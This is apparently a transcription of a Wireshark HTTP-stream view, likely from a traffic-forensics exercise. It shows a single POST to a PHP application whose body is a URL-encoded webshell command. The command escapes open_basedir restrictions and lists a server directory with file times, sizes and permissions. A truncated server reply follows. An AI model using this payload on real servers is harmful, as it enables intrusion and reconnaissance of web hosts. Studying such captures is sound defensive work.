 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · 数据包1.pcapng
POST /index.php?user-app-register HTTP/1.1
Host: 192.168.20.144
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (X11; Linux x86_64; U; Ubuntu/10.10 (maverick); pl) Presto/2.7.62 Version/11.01
Content-Type: application/x-www-form-urlencoded
Content-Length: 1871
Connection: close
Network2020=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_ba
sedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base
64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr
%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.24b0d%22%3B%40mkdir
(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40
ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22
%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunc
tion%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2202e%22.%229bd%22%3Becho%20%40asenc(%
24output)%3Becho%20%226f2%22.%2272a8%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22x0b6b31b9
8f31d%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or
%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))%7B%24P%3D%24D.%24N%3
B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)%2C
10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24
M.%3D%24N.%22%2F%22.%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exce
ption%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&x0b6b31b98f31d=TtL3d
3dy93d3dyb290LzEyNy4wLjAuMS8%3D
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Mar 2024 06:33:37 GMT
Content-Type: text/html; charset=utf-8
Transfer-Encoding: chunked
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=ej93hfl14jlafu38vblq5re2v0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
P3P: CP=CAO PSA OUR
Set-Cookie: exam_currentuser=%2592%25A2%25A4%25A0%25F3%25A9%25AE%25A2%259D%2599%25C5%25DD%25E7%25D9%25DF%25D8%25C2%
25D9%259DVk%25E9%25A8%259AS%25B3e%25C1%2583%257F%2594%259B%2594%25C9%25AA%2597%25B1%259A%25D6%259D%259B%25D8%2583%2
分组 37。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（7719 bytes） 显示为 ASCII No delta times 流 3
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助